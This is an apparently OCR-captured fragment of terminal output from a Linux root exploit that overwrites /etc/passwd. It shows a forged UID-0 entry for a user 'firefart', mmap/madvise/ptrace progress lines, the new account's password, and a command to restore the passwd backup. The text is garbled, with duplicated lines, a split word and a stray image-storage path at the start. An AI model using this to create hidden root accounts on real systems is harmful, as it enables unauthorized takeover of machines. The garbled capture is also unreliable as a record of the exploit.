 firefart:fivksVxLjnk.I:0:0:pwned:/root:/bin/bash
mmap: 7f5e4766b000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'pleases
ubscribe'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'pleases
ubscribe'.
$ DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd